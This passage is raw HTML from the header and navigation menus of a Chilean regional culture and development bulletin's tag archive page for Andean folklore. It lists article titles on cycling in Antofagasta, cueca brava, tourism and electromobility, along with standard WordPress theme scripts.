<body class="archive tag tag-folcklore-andino tag-54 wp-theme-Newspaper global-block-template-14 td-lifestyle td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47"><a href="#">Arte y Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">Ecología y Turismo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="#">Emprendimiento<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sábado 17, enero 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-footer-menu" class="top-header-menu"><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.elwachyman.cl/">
                <img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
                <span class="td-visual-hidden">El Wachyman</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696afd3065772_rand td_block_template_14">
<style>
/* custom css */
.td_uid_1_696afd3065772_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696afd3065772_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.youtube.com/@boletin_el_wachyman" target="_blank" rel="noopener"><img class="alignnone wp-image-5125 size-full" src="https://www.elwachyman.cl/web/wp-content/uploads/2025/04/Header-Suscript-Youtube-1.gif" alt="" width="1456" height="180" /></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-47"><a href="#">Arte y Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696afd3066a05_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_2_696afd3066a05" ><script>var block_td_uid_2_696afd3066a05 = new tdBlock();
block_td_uid_2_696afd3066a05.id = "td_uid_2_696afd3066a05";
block_td_uid_2_696afd3066a05.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696afd3066a05_rand","tdc_css_class":"td_uid_2_696afd3066a05_rand","tdc_css_class_style":"td_uid_2_696afd3066a05_rand_style"}';
block_td_uid_2_696afd3066a05.td_column_number = "3";
block_td_uid_2_696afd3066a05.block_type = "td_block_mega_menu";
block_td_uid_2_696afd3066a05.post_count = "4";
block_td_uid_2_696afd3066a05.found_posts = "117";
block_td_uid_2_696afd3066a05.header_color = "";
block_td_uid_2_696afd3066a05.ajax_pagination_infinite_stop = "";
block_td_uid_2_696afd3066a05.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_2_696afd3066a05);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696afd3066a05" id="td_uid_3_696afd3067ff9" data-td_block_id="td_uid_2_696afd3066a05" data-td_filter_value="" href="https://www.elwachyman.cl/category/arte_cultura/">Todo</a><a class="mega-menu-sub-cat-td_uid_2_696afd3066a05"  id="td_uid_4_696afd306801c" data-td_block_id="td_uid_2_696afd3066a05" data-td_filter_value="11" href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a><a class="mega-menu-sub-cat-td_uid_2_696afd3066a05"  id="td_uid_5_696afd306803f" data-td_block_id="td_uid_2_696afd3066a05" data-td_filter_value="12" href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a><a class="mega-menu-sub-cat-td_uid_2_696afd3066a05"  id="td_uid_6_696afd306805f" data-td_block_id="td_uid_2_696afd3066a05" data-td_filter_value="262" href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></div></div><div id=td_uid_2_696afd3066a05 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" class="td-image-wrap" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA"><img class="entry-thumb" src="[data-uri]"alt="" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/04/P1001313.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA">ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" class="td-image-wrap" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES"><img class="entry-thumb" src="[data-uri]"alt="" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/10/IMG_3584.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/cultura/" class="td-post-category">Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES">FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696afd3066a05" data-td_block_id="td_uid_2_696afd3066a05"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696afd3066a05" data-td_block_id="td_uid_2_696afd3066a05"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-48"><a href="#">Ecología y Turismo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696afd306a045_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_7_696afd306a045" ><script>var block_td_uid_7_696afd306a045 = new tdBlock();
block_td_uid_7_696afd306a045.id = "td_uid_7_696afd306a045";
block_td_uid_7_696afd306a045.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_696afd306a045_rand","tdc_css_class":"td_uid_7_696afd306a045_rand","tdc_css_class_style":"td_uid_7_696afd306a045_rand_style"}';
block_td_uid_7_696afd306a045.td_column_number = "3";
block_td_uid_7_696afd306a045.block_type = "td_block_mega_menu";
block_td_uid_7_696afd306a045.post_count = "4";
block_td_uid_7_696afd306a045.found_posts = "67";
block_td_uid_7_696afd306a045.header_color = "";
block_td_uid_7_696afd306a045.ajax_pagination_infinite_stop = "";
block_td_uid_7_696afd306a045.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_7_696afd306a045);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_7_696afd306a045" id="td_uid_8_696afd306ad12" data-td_block_id="td_uid_7_696afd306a045" data-td_filter_value="" href="https://www.elwachyman.cl/category/ecologia_turismo/">Todo</a><a class="mega-menu-sub-cat-td_uid_7_696afd306a045"  id="td_uid_9_696afd306ad32" data-td_block_id="td_uid_7_696afd306a045" data-td_filter_value="20" href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a><a class="mega-menu-sub-cat-td_uid_7_696afd306a045"  id="td_uid_10_696afd306ad56" data-td_block_id="td_uid_7_696afd306a045" data-td_filter_value="41" href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></div></div><div id=td_uid_7_696afd306a045 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696afd306a045" data-td_block_id="td_uid_7_696afd306a045"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696afd306a045" data-td_block_id="td_uid_7_696afd306a045"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_696afd306c172_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_11_696afd306c172" ><script>var block_td_uid_11_696afd306c172 = new tdBlock();
block_td_uid_11_696afd306c172.id = "td_uid_11_696afd306c172";
block_td_uid_11_696afd306c172.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_696afd306c172_rand","tdc_css_class":"td_uid_11_696afd306c172_rand","tdc_css_class_style":"td_uid_11_696afd306c172_rand_style"}';
block_td_uid_11_696afd306c172.td_column_number = "3";
block_td_uid_11_696afd306c172.block_type = "td_block_mega_menu";
block_td_uid_11_696afd306c172.post_count = "4";
block_td_uid_11_696afd306c172.found_posts = "80";
block_td_uid_11_696afd306c172.header_color = "";
block_td_uid_11_696afd306c172.ajax_pagination_infinite_stop = "";
block_td_uid_11_696afd306c172.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_11_696afd306c172);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_696afd306c172" id="td_uid_12_696afd306cd6a" data-td_block_id="td_uid_11_696afd306c172" data-td_filter_value="" href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Todo</a><a class="mega-menu-sub-cat-td_uid_11_696afd306c172"  id="td_uid_13_696afd306cd89" data-td_block_id="td_uid_11_696afd306c172" data-td_filter_value="264" href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a><a class="mega-menu-sub-cat-td_uid_11_696afd306c172"  id="td_uid_14_696afd306cdad" data-td_block_id="td_uid_11_696afd306c172" data-td_filter_value="140" href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a><a class="mega-menu-sub-cat-td_uid_11_696afd306c172"  id="td_uid_15_696afd306cdce" data-td_block_id="td_uid_11_696afd306c172" data-td_filter_value="263" href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></div></div><div id=td_uid_11_696afd306c172 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
